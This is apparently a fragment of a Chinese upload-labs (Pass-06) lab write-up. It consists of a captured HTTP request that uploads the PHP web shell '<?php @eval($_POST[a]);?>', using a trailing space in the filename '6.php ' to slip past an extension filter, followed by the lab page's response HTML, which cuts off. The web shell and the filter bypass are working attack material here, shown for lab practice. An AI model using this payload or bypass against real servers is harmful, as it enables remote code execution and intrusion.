 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------217261477111538
Content-Length: 337
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
空格
Content-Disposition: form-data; name="upload_file";
filename="6.php "
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907110152442791.php "
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;